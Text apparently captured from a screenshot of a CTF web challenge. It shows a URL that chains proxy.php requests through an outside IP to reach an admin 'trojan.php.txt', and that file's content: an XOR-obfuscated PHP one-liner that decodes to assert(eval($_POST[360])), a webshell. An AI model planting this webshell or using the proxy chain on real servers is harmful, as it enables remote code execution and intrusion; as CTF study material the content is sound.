 不安全 web.jarvisoj.com:32782/proxy.php?url=http://202.5.19.128/proxy.php?url=http://web.jarvisoj.com:32782/admin/trojan.php.txt
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源
<?php ${("#"^"|").("#"^"|")}=("!"^"`").("( "^"{").("("^"[").("~"^";").("|"^".").("*"^"~");${("#"^"|").("#"^"|")}(("-"^"H"). ("]"^"+"). ("["^":"). (","^"@"). ("}"^"U"). ("e"^"A"). ("
("^"w").("j"^":"). ("i"^"&"). ("#"^"p"). (">"^"j"). ("!"^"z"). ("T"^"g"). ("e"^"S"). ("_"^"o"). ("?"^"b"). ("]"^"t"));?>